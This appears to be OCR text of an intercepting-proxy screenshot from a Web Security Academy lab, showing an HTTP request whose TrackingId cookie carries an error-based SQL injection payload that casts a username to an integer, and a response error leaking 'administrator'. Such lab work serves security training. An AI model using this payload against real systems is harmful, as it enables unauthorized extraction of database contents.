 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0af700d50456f05483d3208700e20037.web-securit
y-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT
username FROM users LIMIT 1) AS int)--;
session=fvwqkRvqHVkqZeBPgyX8pEzS9unrCQbf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
Response
Pretty Raw Hex Render
\n
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer:
"administrator"
</h4>